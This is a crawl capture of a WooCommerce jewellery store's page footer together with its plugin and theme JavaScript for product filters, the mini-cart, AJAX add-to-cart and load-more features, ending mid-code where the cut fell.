var SideMenuLite_1 = {"element":"side-menu-1","style":{"--sm-z-index":"9999","--sm-offset":"0px","--sm-item-height":"40px","--sm-icon-width":"40px","--sm-icon-size":"24px","--sm-label-size":"24px","--sm-label-font":"inherit","--sm-label-font-style":"normal","--sm-label-font-weight":"normal","--sm-border-width":"0px","--sm-border-color":"#rgba(0,0,0,0.75)","--sm-radius-top":"0px","--sm-radius-bottom":"0px","--sm-button-space":"2px"},"items":[{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/js/script.min.js?ver=5.4.3" id="side-menu-lite-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.6.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.6.2" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"31777":{"name":"Silver Bangle For Women's | 925 Silver Multicolour Stone Bangle","price":11999},"33068":{"name":"Silver Kada For Women's With Multiple Color Stone","price":8999},"30374":{"name":"Sterling Silver Bangles for Women","price":9899}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/silveradda.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/silveradda.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.16" id="wcpa-front-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.6.2
body_size: 446
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(jQuery(child).prev().attr('class'));

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (jQuery(child).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child).prev().find('woof-sd-list-opener').html('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');
            });

            jQuery.each(jQuery('woof-sd-list-opener a.woof_childs_list_opener span'), function (index, a) {
                jQuery(a).on('click', function () {
                    let span = jQuery(this);
                    let this_ = span.parent();

                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this_).closest('.woof-sd-ie').next().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this_).closest('.woof-sd-ie').next().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    if (woof_supports_html5_storage()) {
                        let ullabel = jQuery(this_).closest('.woof-sd-ie').attr('class');
                        let ullstate = jQuery(this_).children('span').attr('class');
                        localStorage.setItem(ullabel, ullstate);
                    }

                    return false;
                });
            });
        }
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.6.2
body_size: 263
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/woocommerce.min.js?ver=1.5
body_size: 6302
content:
"use strict";class MiniCart{miniCartTop(){$("#tbay-top-cart").hide(),$(".mini-cart.top, #tbay-top-cart .offcanvas-close").on("click",function(){$("#tbay-top-cart").slideToggle(500)})}miniCartBottom(){$(".mini-cart.bottom").on("click",function(t){$(".tbay-bottom-cart").toggleClass("active")}),$(".tbay-bottom-cart .offcanvas-close").on("click",function(){$(".tbay-bottom-cart").removeClass("active")})}miniCartAll(){jQuery(".dropdown-toggle").dropdown();var t=$(window),a=$(".tbay-dropdown-cart .dropdown-content,.tbay-bottom-cart .content,.topbar-mobile .btn,#tbay-mobile-menu, .active-mobile button,#tbay-offcanvas-main,.topbar-mobile .btn-toggle-canvas,#tbay-offcanvas-main .btn-toggle-canvas");t.on("click.Bst,click touchstart tap",function(t){0!=a.has(t.target).length||a.is(t.target)||($("#wrapper-container").removeClass("active active-cart"),$("#wrapper-container").removeClass("offcanvas-right"),$("#wrapper-container").removeClass("offcanvas-left"),$(".tbay-dropdown-cart").removeClass("active"),$("#tbay-offcanvas-main,.tbay-offcanvas").removeClass("active"),$("#tbay-dropdown-cart").hide(500),$(".tbay-bottom-cart").removeClass("active"))}),$("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){$("#tbay-offcanvas-main").removeClass("active")}),$(".mini-cart.v2").on("click",function(t){$("#wrapper-container").toggleClass("active-cart"),$("#wrapper-container").toggleClass(t.currentTarget.dataset.offcanvas),$(".tbay-dropdown-cart").toggleClass("active")}),$(".tbay-dropdown-cart.v2 .offcanvas-close").on("click",function(){$("#wrapper-container").removeClass("active"),$("#wrapper-container").removeClass("offcanvas-right"),$("#wrapper-container").removeClass("offcanvas-left"),$(".tbay-dropdown-cart").removeClass("active")})}}const ADDING_TO_CART_EVENT="adding_to_cart",ADDED_TO_CART_EVENT="added_to_cart",LOADMORE_AJAX_HOME_PAGE="puca_more_post_ajax",LOADMORE_AJAX_SHOP_PAGE="puca_pagination_more_post_ajax",LIST_POST_AJAX_SHOP_PAGE="puca_list_post_ajax",GRID_POST_AJAX_SHOP_PAGE="puca_grid_post_ajax";class AjaxCart{constructor(){if("undefined"!=typeof puca_settings){var t=this;switch(this.ajaxCartPosition=puca_settings.cart_position,this.ajaxCartPosition){case"popup":this._initAjaxPopupOrTopCart("popup");break;case"top":this._initAjaxPopupOrTopCart("top");break;case"bottom":this._initAjaxCartBottom(),this._initAjaxSingleCart();break;case"left":this._initAjaxCartLeftOrRight("left"),this._initAjaxSingleCart();break;case"right":this._initAjaxCartLeftOrRight("right"),this._initAjaxSingleCart()}MiniCart.prototype.miniCartAll(),this._initEventRemoveProduct(),t._initEventMiniCartAjaxQuantity()}}_initAjaxPopupOrTopCart(t){var a=null,e=null;jQuery(`.ajax_cart_${t}`).on("adding_to_cart",(t,n,i)=>{a=i;if("undefined"==a.product_id)return;e=a.product_id}),jQuery(`.ajax_cart_${t}`).on("added_to_cart",function(){if(a&&null!=a){$("#tbay-cart-modal").modal();var t=puca_settings.ajaxurl+"?action=puca_add_to_cart_product&product_id="+e;$.get(t,function(t,a){$("#tbay-cart-modal .modal-body .modal-body-content").html(t)}),$("#tbay-cart-modal").on("hidden.bs.modal",function(){$(this).find(".modal-body .modal-body-content").empty()})}}),"top"==t&&MiniCart.prototype.miniCartTop()}_initAjaxSingleCart(){puca_settings.enable_ajax_add_to_cart&&puca_settings.ajax_single_add_to_cart&&$(document).on("click",".single_add_to_cart_button",function(t){if(!($(this).closest("form.cart").find('input[name="puca_buy_now"]').length>0&&"1"===$(this).closest("form.cart").find('input[name="puca_buy_now"]').val())){let d=$(this),l=d.closest("form.cart");if(!(l.hasClass("grouped_form")||0==l.find("input[name=quantity]").length||d.parents("#yith-quick-view-content").length>0)){var a=d.val(),e=l.find("input[name=quantity]").val()||1,n=l.find("input[name=product_id]").val()||a,i=$(this).closest(".variations_form"),o=0,r={};if(n&&!d.is(".disabled")){if(i.length>0){o=i.find("input[name=variation_id]").val(),n=i.find("input[name=product_id]").val();var n=i.find("input[name=product_id]").val(),s=(i.find("input[name=quantity]").val(),!0);let t=i.find("select[name^=attribute]");if(t.length||(t=i.find("[name^=attribute]:checked")),t.length||(t=i.find("input[name^=attribute]")),t.each(function(){var t,a,e=$(this),n=e.attr("name"),i=e.val();e.removeClass("error"),0===i.length?(t=n.lastIndexOf("_"),a=n.substring(t+1),e.addClass("required error").before('<div class="ajaxerrors"><p>Please select '+a+"</p></div>"),s=!1):r[n]=i}),!s)return!1}t.preventDefault();var c={action:"woocommerce_ajax_add_to_cart",product_id:n,product_sku:"",quantity:e,variation_id:o,variation:r};return $(document.body).trigger("adding_to_cart",[d,c]),$.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:c,beforeSend:function(t){d.removeClass("added").addClass("loading")},complete:function(t){d.addClass("added").removeClass("loading")},success:function(t){if($.each(t.fragments,function(t,a){$(t).replaceWith(a)}),t.error&t.product_url)return void(window.location=t.product_url);$(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,d]),$(".woocommerce-notices-wrapper").empty().append(t.notices),$(".tbay-dropdown-cart").addClass("active")}}),!1}}}})}_initAjaxCartBottom(){jQuery(".ajax_cart_bottom").on("added_to_cart",function(){$(".tbay-bottom-cart").addClass("active")}),MiniCart.prototype.miniCartBottom()}_initAjaxCartLeftOrRight(t){jQuery(`.ajax_cart_${t}`).on("added_to_cart",function(){$(".tbay-dropdown-cart").addClass("active")})}_initEventRemoveProduct(){puca_settings.enable_ajax_add_to_cart&&$(document).on("click",".mini_cart_content a.remove",t=>{this._onclickRemoveProduct(t)})}_onclickRemoveProduct(t){t.preventDefault();var a=$(t.currentTarget).attr("data-product_id"),e=$(t.currentTarget).attr("data-cart_item_key"),n=jQuery(t.currentTarget).parents(".mini_cart_item"),i=$(t.currentTarget).closest(".widget_shopping_cart_content");n.block({message:null,overlayCSS:{cursor:"none"}}),this._callRemoveProductAjax(a,e,i,t)}_callRemoveProductAjax(t,a,e,n){$.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:t,cart_item_key:a},beforeSend:function(){e.find(".mini_cart_content").append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>').fadeTo("slow",.3),n.stopPropagation()},success:a=>{this._onRemoveSuccess(a,t)}})}_onRemoveSuccess(t,a){if(t&&!t.error){var e=t.fragments;e&&$.each(e,function(t,a){$(t).replaceWith(a)}),$('.add_to_cart_button.added[data-product_id="'+a+'"]').removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){$("body").on("change",".mini_cart_content .qty",function(t){t.preventDefault();var a=puca_settings.wc_ajax_url.toString().replace("%%endpoint%%","puca_quantity_mini_cart"),e=$(this),n=$(e).parents(".mini_cart_content"),i=$(e).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=parseFloat($(e).attr("max"));o||(o=!1);var r=parseFloat($(e).val());o>0&&r>o&&($(e).val(o),r=o),$.ajax({url:a,type:"POST",dataType:"json",cache:!1,data:{hash:i,quantity:r},beforeSend:function(){n.append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>').fadeTo("slow",.3),t.stopPropagation()},success:function(t){t&&t.fragments&&($.each(t.fragments,function(t,a){$(t).length&&$(t).replaceWith(a)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t.fragments)),set_cart_hash(t.cart_hash),t.cart_hash&&set_cart_creation_timestamp()),$(document.body).trigger("wc_fragments_refreshed"))}})})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var t=jQuery(".count_wishlist");if(0===t.length)return;$.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(a){t.html(a.count)},beforeSend:function(){t.block()},complete:function(){t.unblock()}})})}}class ProductItem{initOnChangeQuantity(t){var a=this;jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(e){e.preventDefault();var n=jQuery(this).closest(".quantity").find(".qty"),i=parseFloat(n.val()),o=n.attr("max"),r=n.attr("min"),s=n.attr("step"),c=a.numberAfterDecimal(s);i=i&&""!==i&&"NaN"!==i?i:0,o=""===o||"NaN"===o?"":o,r=""===r||"NaN"===r?0:r,s="any"===s||""===s||void 0===s||NaN===parseFloat(s)?1:s,$(this).is(".plus")?o&&(o==i||i>o)?n.val(o):n.val((i+parseFloat(s)).toFixed(c)):r&&(r==i||i<r)?n.val(r):i>0&&n.val((i-parseFloat(s)).toFixed(c)),t&&"function"==typeof t&&($(this).parent().find("input").trigger("change"),t(),$(e.target).parents(".mini_cart_content").length>0&&e.stopPropagation())})}numberAfterDecimal(t){let a=0;return t.toString().split(".").length>1?a=t.toString().split(".")[1].length:a}_initQuantityMode(){"undefined"!=typeof puca_settings&&puca_settings.quantity_mode&&($(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),$(document).on("change",".quantity .qty",function(){$(this).parents(".product-block").find(".add_to_cart_button").attr("data-quantity",$(this).val())}),$(document).on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&$(this).parents(".product-block").find(".add_to_cart_button").trigger("click")}))}_initSwatches(){jQuery("body").on("click",".tbay-swatches-wrapper li a",function(){let t=!1,a=$(this).closest(".product-block");var e=a.find(".product-image img:eq(0)");$(this).closest("ul").hasClass("active")||($(this).closest("ul").addClass("active"),e.attr("data-old",e.attr("src"))),$(this).hasClass("selected")?(e.attr("src",e.data("old")),$(this).removeClass("selected"),a.removeClass("product-swatched")):($(this).closest("ul").find("li a").each(function(){$(this).hasClass("selected")&&$(this).removeClass("selected")}),$(this).addClass("selected"),a.addClass("product-swatched"),t=!0),t&&(void 0!==$(this).data("imageSrc")&&e.attr("src",$(this).data("imageSrc")),void 0!==$(this).data("imageSrcset")&&e.attr("srcset",$(this).data("imageSrcset")),void 0!==$(this).data("imageSizes")&&e.attr("sizes",$(this).data("imageSizes")))})}}class Cart{constructor(){"undefined"!=typeof puca_settings&&(this._initEventChangeQuantity(),$(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity();$(document.body).trigger("puca_load_more");woocs_refresh_mini_cart(200);"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}))}_initEventChangeQuantity(){(new ProductItem).initOnChangeQuantity(()=>{$("body.woocommerce-cart [name='update_cart']").length>0&&($('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1),puca_settings.ajax_update_quantity&&$("[name='update_cart']").trigger("click"))})}}class Checkout{constructor(){this._toogleWoocommerceIcon()}_toogleWoocommerceIcon(){$(".woocommerce-info a").length<1||$(".woocommerce-info a").on("click",function(){$(this).find(".icons").toggleClass("icon-arrow-down").toggleClass("icon-arrow-up")})}}class SideBar{constructor(){this._layoutShopCanvasSidebar(),this._layoutShopFullWidth(),this._layoutSidebarMobile()}_layoutShopCanvasSidebar(){$(".button-canvas-sidebar, .product-canvas-sidebar .product-canvas-close").on("click",function(t){$(".product-canvas-sidebar").toggleClass("active"),$("body").toggleClass("product-canvas-active")});var t=$(window),a=$(".product-canvas-sidebar .content,.button-canvas-sidebar");t.on("click.Bst",t=>{t.target;0!=a.has(t.target).length||a.is(t.target)||($(".product-canvas-sidebar").removeClass("active"),$("body").removeClass("product-canvas-active"))})}_layoutSidebarMobile(){$(document).on("click",".puca-sidebar-mobile-btn",function(){$("body").toggleClass("show-sidebar")}),$(document).on("click",".close-side-widget, .puca-close-side",function(){$("body").removeClass("show-sidebar")})}_layoutShopFullWidth(){$(".button-product-top").on("click",function(t){$(".product-top-sidebar").toggleClass("active"),$(".product-top-sidebar > .container .content").slideToggle(500,function(){})})}}class LoadMore{constructor(){"undefined"!=typeof puca_settings&&(this._initLoadMoreOnHomePage(),this._initLoadMoreOnShopPage(),this._int_berocket_lmp_end())}_initLoadMoreOnHomePage(){var t=this;$(".more_products").each(function(){var a=$(this).data("id");$(`#more_products_${a} a[data-loadmore="true"]`).on("click",function(){var e=$(this);return t._callAjaxLoadMore({data:{action:"puca_more_post_ajax",paged:$(this).data("paged")+1,number:$(this).data("number"),columns:$(this).data("columns"),layout:$(this).data("layout"),type:$(this).data("type"),category:$(this).data("category"),screen_desktop:$(this).data("desktop"),screen_desktopsmall:$(this).data("desktopsmall"),screen_tablet:$(this).data("tablet"),screen_mobile:$(this).data("mobile")},event:e,id:a,thisItem:$(this).parent().parent()}),!1})})}_initLoadMoreOnShopPage(){$(".tbay-pagination-load-more").each(function(t){$('.tbay-pagination-load-more a[data-loadmore="true"]').on("click",function(){var t=$(this),a={action:LOADMORE_AJAX_SHOP_PAGE,query:puca_settings.posts,page:puca_settings.current_page};return $.ajax({url:woocommerce_params.ajax_url,data:a,type:"POST",beforeSend:function(a){t.addClass("active")},success:function(a){a?(t.closest("#content").find(".products > .row").append(a),puca_settings.current_page++,$(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),$(document.body).trigger("puca_load_more"),"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change"),$(this).wc_variation_form()}),t.removeClass("active"),puca_settings.current_page==puca_settings.max_page&&t.remove()):t.remove()}}),!1})})}_callAjaxLoadMore(t){var a=this,e=t.data,n=t.event;$.ajax({type:"POST",dataType:"JSON",url:woocommerce_params.ajax_url,data:e,beforeSend:function(){n.addClass("active")},success:function(e){a._onAjaxSuccess(e,t)}})}_onAjaxSuccess(t,a){var e=a.data,n=a.event;0==t.check&&n.remove(),n.data("paged",e.paged),n.data("number",e.number+e.columns*("puca_more_post_ajax"===a.data.action?3:2)),("puca_more_post_ajax"===a.data.action?$(`.widget_products_${a.id} .products>.row`):$(".archive-shop .products >.row")).append(t.posts),$(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),$(document.body).trigger("puca_load_more"),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()}),"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized")),n.find(".loadding").remove(),n.removeClass("active"),n.button("reset"),a.thisItem.removeAttr("style")}_int_berocket_lmp_end(){$(document).on("berocket_lmp_end",()=>{$(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()});$(document.body).trigger("puca_load_more");"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized"));"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")})})}}class ModalVideo{constructor(t,a={classBtn:".tbay-modalButton",defaultW:640,defaultH:360}){this.$el=t,this.options=a,this._initVideoIframe()}_initVideoIframe(){$(`${this.options.classBtn}[data-target='${this.$el}']`).on("click",this._onClickModalBtn),$(this.$el).on("hidden.bs.modal",()=>{$(this.$el).find("iframe").html("").attr("src","")})}_onClickModalBtn(t){let a=$(t.currentTarget).data("target");var e=$(t.currentTarget).attr("data-tbayVideoFullscreen")||!1,n={src:$(t.currentTarget).attr("data-tbaySrc"),height:$(t.currentTarget).attr("data-tbayHeight")||this.options.defaultH,width:$(t.currentTarget).attr("data-tbayWidth")||this.options.defaultW};e&&(n.allowfullscreen=""),$(a).find("iframe").attr(n)}}class WooCommon{constructor(){this._pucaFixRemove(),this._pucaVideoModal()}_pucaFixRemove(){$(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}_pucaVideoModal(){$(".tbay-video-modal").each((t,a)=>{new ModalVideo(`#video-modal-${$(a).attr("data-id")}`)})}}class QuickView{constructor(){$(document).on("qv_loader_stop",()=>{(new ProductItem).initOnChangeQuantity()})}}class singleProduct{constructor(){var t=this;t._initOnClickReview(),t._initBuyNow(),t._intReviewPopup(),t._intSliderGallery(),t._initChangeImageVarible(),t._initOpenAttributeMobile(),t._initCloseAttributeMobile(),t._initCloseAttributeMobileWrapper(),t._initAddToCartClickMobile(),t._initBuyNowwClickMobile()}_initOnClickReview(){$("body").on("click","a.woocommerce-review-link",function(){$("#reviews").closest(".panel").find(".tabs-title a").hasClass("collapsed")&&$("#reviews").closest(".panel").find(".tabs-title a.collapsed").on("click")})}_initBuyNow(){$("body").on("click",".tbay-buy-now",function(t){t.preventDefault();let a=$(this).closest("form.cart"),e=a.find('[type="submit"]'),n=a.find('input[name="puca_buy_now"]');e.is(".disabled")?e.trigger("click"):(n.val("1"),a.find(".single_add_to_cart_button").click())}),$(document.body).on("check_variations",function(){$("form.variations_form").find(".single_add_to_cart_button").each(function(t){$(this).is(".disabled")?$(this).parent().find(".tbay-buy-now").addClass("disabled"):$(this).parent().find(".tbay-buy-now").removeClass("disabled")})})}_initChangeImageVarible(){let t=$("form.variations_form");0!==t.length&&(t.on("change",function(){var a=$(this),e=[];a.find(".variations tr").each(function(){void 0!==$(this).find("select").val()&&e.push($(this).find("select option:selected").text())}),a.parent().find(".mobile-attribute-list .value").empty().append(e.join("/ ")),t.find(".single_variation_wrap .single_variation").is(":empty")?t.find(".mobile-infor-wrapper .infor-body").empty().append(t.parent().children(".price").html()):t.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(t.find(".mobile-infor-wrapper .infor-body").empty().append(t.find(".single_variation_wrap .single_variation").html()),t.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(t.parent().children(".price").html()).wrapInner('<p class="price"></p>')):t.find(".mobile-infor-wrapper .infor-body").empty().append(t.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>{t.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty();t.find(".mobile-infor-wrapper .infor-body").empty().append(t.parent().children(".price").html()).wrapInner('<p class="price"></p>');return}),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let t=$(".flex-control-thumbs").find(".flex-active").attr("src");$(".mobile-infor-wrapper img").attr("src",t)}),jQuery(document.body).on("mobile_attribute_open",()=>{t.find(".single_variation_wrap .single_variation").is(":empty")?t.find(".mobile-infor-wrapper .infor-body").empty().append(t.parent().children(".price").html()):t.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(t.find(".mobile-infor-wrapper .infor-body").empty().append(t.find(".single_variation_wrap .single_variation").html()),t.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(t.parent().children(".price").html()).wrapInner('<p class="price"></p>')):t.find(".mobile-infor-wrapper .infor-body").empty().append(t.find(".single_variation_wrap .single_variation").html())})},1e3))}_intReviewPopup(){if(0!==$("#list-review-images").length){var t=[];$("#list-review-images").find(".review-item").each(function(){var a=$(this).find("a"),e={src:a.attr("href"),w:a.data("width"),h:a.data("height"),title:a.data("caption")};t.push(e)}),$("#list-review-images .review-gallery").off("click").on("click",function(a){a.preventDefault();var e=$(".pswp")[0],n={index:$(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"};new PhotoSwipe(e,PhotoSwipeUI_Default,t,n).init()})}}_intSliderGallery(){if(0!==$("#product-sliders-gallery").length){var t=[];$("#product-sliders-gallery").find(".slider-gallery").each(function(){var a={src:$(this).attr("href"),w:$(this).data("width"),h:$(this).data("height"),title:$(this).data("caption")};t.push(a)}),$("#product-sliders-gallery .slider-gallery").off("click").on("click",function(a){a.preventDefault();var e=$(".pswp")[0],n={index:$(this).parents(".product-gallery-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-gallery-images"};new PhotoSwipe(e,PhotoSwipeUI_Default,t,n).init()})}}_initOpenAttributeMobile(){let t=$("#attribute-open");0!==t.length&&t.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-all"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initAddToCartClickMobile(){let t=$("#tbay-click-addtocart");0!==t.length&&t.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initBuyNowwClickMobile(){let t=$("#tbay-click-buy-now");0!==t.length&&t.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-buynow"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initCloseAttributeMobile(){let 